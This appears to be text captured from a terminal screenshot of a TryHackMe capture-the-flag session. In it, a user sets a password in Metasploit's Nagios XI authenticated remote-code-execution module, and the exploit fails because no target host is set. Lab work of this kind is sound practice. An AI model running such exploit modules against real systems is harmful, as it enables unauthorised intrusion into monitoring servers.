 john@xps15: ~/ctf/thm/yt-nax/www
En
10:57 AM
john@xps15:~/ctf/thm/yt-nax/www 112x29
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set PASSWORD n3p3UQ&9BjLp4$7uhWdY
PASSWORD => n3p3UQ&9BjLp4$7uhWdY
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > use